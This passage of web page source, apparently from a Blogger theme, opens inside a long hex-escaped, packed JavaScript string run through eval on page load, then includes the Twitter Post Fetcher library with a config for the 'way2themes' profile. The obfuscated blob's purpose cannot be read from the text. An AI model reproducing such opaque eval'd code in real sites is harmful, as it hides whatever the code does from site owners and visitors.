c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

